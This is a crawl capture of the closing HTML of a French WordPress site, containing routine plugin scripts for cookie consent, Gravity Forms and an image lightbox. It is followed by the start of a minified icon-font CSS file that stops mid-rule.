<script src="https://jarretederaler.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://jarretederaler.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/jarretederaler.com\/wp-admin\/admin-ajax.php","post_id":"69304","plugin_dir":"https:\/\/jarretederaler.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
</script>
<script src="https://jarretederaler.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
</script>
<script src="https://jarretederaler.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script src="https://jarretederaler.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://jarretederaler.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://jarretederaler.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://jarretederaler.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script defer='defer' src="https://jarretederaler.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Lun","tuesday":"Mar","wednesday":"Mer","thursday":"Jeu","friday":"Ven","saturday":"Sam","sunday":"Dim"},"months":{"january":"Janvier","february":"F\u00e9vrier","march":"Mars","april":"Avril","may":"Mai","june":"Juin","july":"Juillet","august":"Ao\u00fbt","september":"Septembre","october":"Octobre","november":"Novembre","december":"D\u00e9cembre"},"firstDay":1,"iconText":"S\u00e9lectionner une date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"Ce type de fichier n\u2019est pas autoris\u00e9. Seuls les formats suivants sont autoris\u00e9s\u00a0:","delete_file":"Supprimer ce fichier","in_progress":"en cours","file_exceeds_limit":"Le fichier d\u00e9passe la taille autoris\u00e9e.","illegal_extension":"Ce type de fichier n\u2019est pas autoris\u00e9.","max_reached":"Nombre de fichiers maximal atteint","unknown_error":"Une erreur s\u2019est produite lors de la sauvegarde du fichier sur le serveur","currently_uploading":"Veuillez attendre la fin du t\u00e9l\u00e9versement","cancel":"Annuler","cancel_upload":"Annuler ce t\u00e9l\u00e9versement","cancelled":"Annul\u00e9","error":"Erreur","message":"Message"},"vars":{"images_url":"https:\/\/jarretederaler.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https:\/\/jarretederaler.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/jarretederaler.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"246201dc4cb8369483cb205281e79954","strings":{"newRowAdded":"Nouvelle ligne ajout\u00e9e.","rowRemoved":"Rang\u00e9e supprim\u00e9e","formSaved":"Le formulaire a \u00e9t\u00e9 enregistr\u00e9. Le contenu contient le lien pour retourner et terminer le formulaire."}};
</script>
<script defer='defer' src="https://jarretederaler.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://jarretederaler.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://jarretederaler.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"246201dc4cb8369483cb205281e79954"},"ajax":{"ajaxurl":"https:\/\/jarretederaler.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"48dc8800df","i18n":{"step_announcement":"\u00c9tape %1$s de %2$s, %3$s","unknown_error":"Une erreur inconnue s\u2018est produite lors du traitement de votre demande. Veuillez r\u00e9essayer."}}}},"hmr_dev":"","public_path":"https:\/\/jarretederaler.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"df727b6293"};
</script>
<script defer='defer' src="https://jarretederaler.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script></script>
<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true" id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Modifier les réglages de cookie"> <span class="moove_gdpr_icon"> <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;"> <g data-name="1"> <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/> <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/> </g> </svg> </span> <span class="moove_gdpr_text">Modifier les réglages de cookie</span> </button> <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR"> <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1"> <button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR"> <span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span> <span class="gdpr-icon moovegdpr-arrow-close"></span> </button> <div class="moove-gdpr-modal-left-content"> <div class="moove-gdpr-company-logo-holder"> <img src="https://jarretederaler.com/wp-content/uploads/2021/05/logo-RGPD.png" alt="" width="130" height="50" class="img-responsive" /> </div> <ul id="moove-gdpr-menu"> <li class="menu-item-on menu-item-privacy_overview menu-item-selected"> <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité"> <span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span> </button> </li> <li class="menu-item-strict-necessary-cookies menu-item-off"> <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires"> <span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span> </button> </li> </ul> <div class="moove-gdpr-branding-cnt"> <a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Propulsé par&nbsp; <span>GDPR Cookie Compliance</span></a> </div> </div> <div class="moove-gdpr-modal-right-content"> <div class="moove-gdpr-modal-title"> </div> <div class="main-modal-content"> <div class="moove-gdpr-tab-content"> <div id="privacy_overview" class="moove-gdpr-tab-main"> <span class="tab-title">Résumé de la politique de confidentialité</span> <div class="moove-gdpr-tab-main-content"> <p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p> </div> </div> <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none"> <span class="tab-title">Cookies strictement nécessaires</span> <div class="moove-gdpr-tab-main-content"> <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookie.</p> <div class="moove-gdpr-status-bar"> <div class="gdpr-cc-form-wrap"> <div class="gdpr-cc-form-fieldset"> <label class="cookie-switch" for="moove_gdpr_strict_cookies"> <span class="gdpr-sr-only">Activer ou désactiver les cookies</span> <input type="checkbox" aria-label="Cookies strictement nécessaires" value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies"> <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé"> <span class="gdpr-sr-label"> <span class="gdpr-sr-enable">Activé</span> <span class="gdpr-sr-disable">Désactivé</span> </span> </span> </label> </div> </div> </div> <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;"> <p>Si vous désactivez ce cookie, nous ne pourrons pas enregistrer vos préférences. Cela signifie que chaque fois que vous visitez ce site, vous devrez activer ou désactiver à nouveau les cookies.</p> </div> </div> </div> </div> </div> <div class="moove-gdpr-modal-footer-content"> <div class="moove-gdpr-button-holder"> <button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button> <button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button> </div> </div> </div> <div class="moove-clearfix"></div> </div> </dialog> 
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {				gform.utils.addAsyncFilter('gform/submission/pre_submission', async (data) => {
const input = document.createElement('input');
input.type = 'hidden';
input.name = 'gf_zero_spam_key';
input.value = 'DCcrTsrmKpmOgspHi5wS9SkcqtfkDgEkSThqFI72RgSHQoDHzNQgzKF2zQoyTubd';
input.setAttribute('autocomplete', 'new-password');
data.form.appendChild(input);
return data;
});} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"> <div class="pswp__bg"></div> <div class="pswp__scroll-wrap"> <div class="pswp__container"> <div class="pswp__item"></div> <div class="pswp__item"></div> <div class="pswp__item"></div> </div> <div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Fermer (Echap)" aria-label="Fermer (Echap)"></button> <button class="pswp__button pswp__button--share" title="Partager" aria-label="Partager"></button> <button class="pswp__button pswp__button--fs" title="Basculer en plein écran" aria-label="Basculer en plein écran"></button> <button class="pswp__button pswp__button--zoom" title="Zoom avant / arrière" aria-label="Zoom avant / arrière"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div> </div> </div> </div> </div> <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div> </div> <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche gauche)" aria-label="Précédent (flèche gauche)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche droite)" aria-label="Suivant (flèche droite)"> </button> <div class="pswp__caption"> <div class="pswp__caption__center"></div> </div> </div> </div> </div> </body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd56c59b728c14a01c798bd2ffe1093875c1b40dfd5bb899cf28a71581b857.css
body_size: 159646
content:
/* https://jarretederaler.com/wp-content/uploads/la_icon_sets/style.min.css?ver=ca0fcc6707a591dfd599eb00dcd120d9 */
@font-face{font-display:swap;font-family:'Elegant Themes - Line Icons';src:url(/wp-content/uploads/la_icon_sets/Elegant Themes - Line Icons/icomoon.woff) format('woff');font-weight:400;font-style:normal}[class^="la2d74fed4cfb9e2b1fa69ed7cad410af3-"],[class*=" la2d74fed4cfb9e2b1fa69ed7cad410af3-"]{font-family:'Elegant Themes - Line Icons'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.la2d74fed4cfb9e2b1fa69ed7cad410af3-mobile:before{content:"\e000"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-laptop:before{content:"\e001"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-desktop:before{content:"\e002"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-tablet:before{content:"\e003"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-phone:before{content:"\e004"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-document:before{content:"\e005"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-documents:before{content:"\e006"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-search:before{content:"\e007"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-clipboard:before{content:"\e008"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-newspaper:before{content:"\e009"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-notebook:before{content:"\e00a"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-book-open:before{content:"\e00b"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-browser:before{content:"\e00c"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-calendar:before{content:"\e00d"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-presentation:before{content:"\e00e"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-picture:before{content:"\e00f"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-pictures:before{content:"\e010"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-video:before{content:"\e011"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-camera:before{content:"\e012"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-printer:before{content:"\e013"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-toolbox:before{content:"\e014"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-briefcase:before{content:"\e015"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-wallet:before{content:"\e016"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-gift:before{content:"\e017"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-bargraph:before{content:"\e018"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-grid:before{content:"\e019"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-expand:before{content:"\e01a"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-focus:before{content:"\e01b"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-edit:before{content:"\e01c"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-adjustments:before{content:"\e01d"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-ribbon:before{content:"\e01e"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-hourglass:before{content:"\e01f"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-lock:before{content:"\e020"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-megaphone:before{content:"\e021"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-shield:before{content:"\e022"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-trophy:before{content:"\e023"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-flag:before{content:"\e024"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-map:before{content:"\e025"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-puzzle:before{content:"\e026"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-basket:before{content:"\e027"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-envelope:before{content:"\e028"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-streetsign:before{content:"\e029"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-telescope:before{content:"\e02a"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-gears:before{content:"\e02b"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-key:before{content:"\e02c"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-paperclip:before{content:"\e02d"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-attachment:before{content:"\e02e"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-pricetags:before{content:"\e02f"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-lightbulb:before{content:"\e030"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-layers:before{content:"\e031"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-pencil:before{content:"\e032"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-tools:before{content:"\e033"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-tools-2:before{content:"\e034"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-scissors:before{content:"\e035"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-paintbrush:before{content:"\e036"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-magnifying-glass:before{content:"\e037"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-circle-compass:before{content:"\e038"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-linegraph:before{content:"\e039"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-mic:before{content:"\e03a"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-strategy:before{content:"\e03b"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-beaker:before{content:"\e03c"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-caution:before{content:"\e03d"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-recycle:before{content:"\e03e"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-anchor:before{content:"\e03f"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-profile-male:before{content:"\e040"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-profile-female:before{content:"\e041"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-bike:before{content:"\e042"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-wine:before{content:"\e043"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-hotairballoon:before{content:"\e044"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-globe:before{content:"\e045"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-genius:before{content:"\e046"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-map-pin:before{content:"\e047"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-dial:before{content:"\e048"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-chat:before{content:"\e049"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-heart:before{content:"\e04a"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-cloud:before{content:"\e04b"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-upload:before{content:"\e04c"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-download:before{content:"\e04d"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-target:before{content:"\e04e"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-hazardous:before{content:"\e04f"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-piechart:before{content:"\e050"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-speedometer:before{content:"\e051"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-global:before{content:"\e052"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-compass:before{content:"\e053"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-lifesaver:before{content:"\e054"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-clock:before{content:"\e055"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-aperture:before{content:"\e056"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-quote:before{content:"\e057"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-scope:before{content:"\e058"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-alarmclock:before{content:"\e059"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-refresh:before{content:"\e05a"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-happy:before{content:"\e05b"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-sad:before{content:"\e05c"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-facebook:before{content:"\e05d"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-twitter:before{content:"\e05e"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-googleplus:before{content:"\e05f"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-rss:before{content:"\e060"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-tumblr:before{content:"\e061"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-linkedin:before{content:"\e062"}.la2d74fed4cfb9e2b1fa69ed7cad410af3-dribbble:before{content:"\e063"}@font-face{font-display:swap;font-family:'Entypo';src:url(/wp-content/uploads/la_icon_sets/Entypo/icomoon.woff) format('woff');font-weight:400;font-style:normal}[class^="la4260795ad0f81b1474d734fd38f51ff6-"],[class*=" la4260795ad0f81b1474d734fd38f51ff6-"]{font-family:'Entypo'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.la4260795ad0f81b1474d734fd38f51ff6-add-to-list:before{content:"\e900"}.la4260795ad0f81b1474d734fd38f51ff6-classic-computer:before{content:"\e901"}.la4260795ad0f81b1474d734fd38f51ff6-controller-fast-backward:before{content:"\e902"}.la4260795ad0f81b1474d734fd38f51ff6-creative-commons-attribution:before{content:"\e903"}.la4260795ad0f81b1474d734fd38f51ff6-creative-commons-noderivs:before{content:"\e904"}.la4260795ad0f81b1474d734fd38f51ff6-creative-commons-noncommercial-eu:before{content:"\e905"}.la4260795ad0f81b1474d734fd38f51ff6-creative-commons-noncommercial-us:before{content:"\e906"}.la4260795ad0f81b1474d734fd38f51ff6-creative-commons-public-domain:before{content:"\e907"}.la4260795ad0f81b1474d734fd38f51ff6-creative-commons-remix:before{content:"\e908"}.la4260795ad0f81b1474d734fd38f51ff6-creative-commons-share:before{content:"\e909"}.la4260795ad0f81b1474d734fd38f51ff6-creative-commons-sharealike:before{content:"\e90a"}.la4260795ad0f81b1474d734fd38f51ff6-creative-commons:before{content:"\e90b"}.la4260795ad0f81b1474d734fd38f51ff6-document-landscape:before{content:"\e90c"}.la4260795ad0f81b1474d734fd38f51ff6-remove-user:before{content:"\e90d"}.la4260795ad0f81b1474d734fd38f51ff6-warning:before{content:"\e90e"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-bold-down:before{content:"\e90f"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-bold-left:before{content:"\e910"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-bold-right:before{content:"\e911"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-bold-up:before{content:"\e912"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-down:before{content:"\e913"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-left:before{content:"\e914"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-long-down:before{content:"\e915"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-long-left:before{content:"\e916"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-long-right:before{content:"\e917"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-long-up:before{content:"\e918"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-right:before{content:"\e919"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-up:before{content:"\e91a"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-with-circle-down:before{content:"\e91b"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-with-circle-left:before{content:"\e91c"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-with-circle-right:before{content:"\e91d"}.la4260795ad0f81b1474d734fd38f51ff6-arrow-with-circle-up:before{content:"\e91e"}.la4260795ad0f81b1474d734fd38f51ff6-bookmark:before{content:"\e91f"}.la4260795ad0f81b1474d734fd38f51ff6-bookmarks:before{content:"\e920"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-down:before{content:"\e921"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-left:before{content:"\e922"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-right:before{content:"\e923"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-small-down:before{content:"\e924"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-small-left:before{content:"\e925"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-small-right:before{content:"\e926"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-small-up:before{content:"\e927"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-thin-down:before{content:"\e928"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-thin-left:before{content:"\e929"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-thin-right:before{content:"\e92a"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-thin-up:before{content:"\e92b"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-up:before{content:"\e92c"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-with-circle-down:before{content:"